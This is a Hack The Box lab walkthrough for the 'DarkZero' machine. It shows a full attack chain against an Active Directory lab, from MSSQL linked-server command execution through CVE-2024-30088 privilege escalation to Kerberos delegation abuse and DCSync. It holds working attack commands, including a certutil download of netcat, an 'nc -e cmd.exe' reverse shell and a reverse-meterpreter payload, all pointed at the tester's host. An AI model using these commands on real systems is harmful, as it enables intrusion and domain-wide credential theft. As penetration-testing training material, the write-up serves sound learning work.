DarkZero
A complete walkthrough of the "DarkZero" machine from Hack The Box, detailing the path from MSSQL linked server exploitation to full domain compromise through Kerberos delegation abuse.
DarkZero
Active Machine Notice
This machine is currently ACTIVE on Hack The Box. In compliance with HTB's write-up policy, sensitive information including credentials, flags, and certain exploitation details have been redacted. A full unredacted write-up will be published after the machine is retired.
Initial Enumeration¶
Starting with an all-ports SYN scan:
sudo nmap -sS -Pn -n 10.10.11.89 -oN all_syn.txt
Nmap scan report for 10.10.11.89
Host is up (0.064s latency).
Not shown: 986 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
2179/tcp open vmrdp
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
Enumerating discovered ports:
PORTS=$(grep "open" all_syn.txt | awk -F '/' '{print $1}' | tr '\n' ',' | sed 's/,$//'); sudo nmap -sVC -Pn -n -p $PORTS 10.10.11.89 -oN nmap_svc_scan.txt
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-10-05 02:38:50Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
|_ssl-date: TLS randomness does not represent time
1433/tcp open ms-sql-s Microsoft SQL Server 2022 16.00.1000.00; RTM
| ms-sql-info:
| 10.10.11.89:1433:
| Version:
| name: Microsoft SQL Server 2022 RTM
| number: 16.00.1000.00
| Product: Microsoft SQL Server 2022
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-10-05T01:58:11
|_Not valid after: 2055-10-05T01:58:11
| ms-sql-ntlm-info:
| 10.10.11.89:1433:
| Target_Name: darkzero
| NetBIOS_Domain_Name: darkzero
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: darkzero.htb
| DNS_Computer_Name: DC01.darkzero.htb
| DNS_Tree_Name: darkzero.htb
|_ Product_Version: 10.0.26100
|_ssl-date: 2025-10-05T02:40:13+00:00; +7h00m08s from scanner time.
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: darkzero.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.darkzero.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.darkzero.htb
| Not valid before: 2025-07-29T11:40:00
|_Not valid after: 2026-07-29T11:40:00
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-10-05T02:39:33
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m07s, deviation: 0s, median: 7h00m07s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.00 seconds
The scan indicates a Windows Domain Controller with MSSQL Server 2022 running.
SMB Enumeration¶
Validating credentials via netexec:
netexec smb 10.10.11.89 -u 'john.w' -p '[REDACTED]' --shares
SMB 10.10.11.89 445 DC01 [*] Windows 11 / Server 2025 Build 26100 x64 (name:DC01) (domain:darkzero.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.89 445 DC01 [+] darkzero.htb\john.w:[REDACTED]
SMB 10.10.11.89 445 DC01 [*] Enumerated shares
SMB 10.10.11.89 445 DC01 Share Permissions Remark
SMB 10.10.11.89 445 DC01 ----- ----------- ------
SMB 10.10.11.89 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.89 445 DC01 C$ Default share
SMB 10.10.11.89 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.89 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.89 445 DC01 SYSVOL READ Logon server share
Analyzing SYSVOL reveals an LDAP security configuration requiring signing and channel binding:
MACHINE\System\CurrentControlSet\Services\NTDS\Parameters\LDAPServerIntegrity=4,1
MSSQL Exploitation¶
Connecting to MSSQL¶
impacket-mssqlclient darkzero.htb/john.w:'[REDACTED]'@10.10.11.89 -windows-auth
Discovering Linked Servers¶
EXEC sp_linkedservers;
SRV_NAME SRV_PROVIDERNAME SRV_PRODUCT SRV_DATASOURCE SRV_PROVIDERSTRING SRV_LOCATION SRV_CAT
--------------------- ---------------- ----------- --------------------- ------------------ ------------ -------
DC01 SQLNCLI SQL Server DC01 NULL NULL NULL
DC02.darkzero.ext SQLNCLI SQL Server DC02.darkzero.ext NULL NULL NULL
Remote Code Execution via Linked Server¶
Enable xp_cmdshell on the DC02 linked server:
EXEC('sp_configure ''show advanced options'', 1; RECONFIGURE') AT [DC02.darkzero.ext];
EXEC('sp_configure ''xp_cmdshell'', 1; RECONFIGURE') AT [DC02.darkzero.ext];
EXEC('RECONFIGURE') AT [DC02.darkzero.ext];
EXEC('xp_cmdshell ''whoami''') AT [DC02.darkzero.ext];
output
--------------------
darkzero-ext\svc_sql
NULL
Transferring and Executing Netcat¶
Start an HTTP server:
python3 -m http.server 9090
Transfer nc64.exe to the target:
EXEC('xp_cmdshell ''certutil -urlcache -f http://10.10.16.4:9090/nc64.exe C:\Windows\Temp\nc.exe''') AT [DC02.darkzero.ext];
Execute the reverse shell:
EXEC('xp_cmdshell ''C:\Windows\Temp\nc.exe -e cmd.exe 10.10.16.4 9999''') AT [DC02.darkzero.ext];

Privilege Escalation¶
CVE-2024-30088 Exploitation¶
Enumerating the system reveals it's vulnerable to CVE-2024-30088:
[System.Environment]::OSVersion.Version
Major Minor Build Revision
----- ----- ----- --------
10 0 20348 0
Generate a meterpreter payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp \
LHOST=10.10.16.4 \
LPORT=4445 \
-f exe \
-o shell_x64.exe
Set up MSFconsole listener:
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.16.4
set LPORT 4445
set ExitOnSession false
set EnableStageEncoding true
run -j
After receiving the meterpreter session, migrate and exploit:
ps | grep sql
migrate <explorer_PID>
background

use exploit/windows/local/cve_2024_30088_authz_basep
set SESSION 4
set LHOST 10.10.16.4
set LPORT 4459
set AutoCheck false
exploit
Note: This is a race condition exploit. Multiple attempts may be necessary:
Domain Compromise via Unconstrained Delegation¶
Identifying Delegation¶
Get-ADComputer -Filter {TrustedForDelegation -eq $true} -Properties TrustedForDelegation
DistinguishedName : CN=DC02,OU=Domain Controllers,DC=darkzero,DC=ext
DNSHostName : DC02.darkzero.ext
Enabled : True
Name : DC02
ObjectClass : computer
ObjectGUID : f85520d0-db6e-4a92-9ebc-f01d6d4cc268
SamAccountName : DC02$
SID : S-1-5-21-1969715525-31638512-2552845157-1000
TrustedForDelegation : True
UserPrincipalName :
Capturing Tickets¶
On DC02$, start monitoring for tickets:
.\Rubeus.exe monitor /interval:1 /nowrap
Coerce authentication from DC01$ to DC02$:
impacket-mssqlclient darkzero.htb/john.w:'[REDACTED]'@10.10.11.89 -windows-auth
Then execute in MSSQL:
xp_dirtree \\DC02.darkzero.ext\Coerce
Converting and Using the Ticket¶
echo 'ticket' | base64 -d > dc02.kirbi
impacket-ticketConverter dc02.kirbi dc02.ccache
export KRB5CCNAME=dc02.ccache
sudo ntpdate dc01.darkzero.htb

Perform DCSync:
faketime '2025-10-05 23:12:59.641771' impacket-secretsdump -k -no-pass 'darkzero.htb/DC01$@DC01.darkzero.htb' -just-dc -debug
[REDACTED - Domain hashes including Administrator, krbtgt, and machine accounts]
Conclusion¶
DarkZero is an advanced Active Directory machine that required chaining multiple attack vectors including MSSQL linked server exploitation, Windows privilege escalation via CVE-2024-30088, and Kerberos unconstrained delegation abuse to achieve full domain compromise.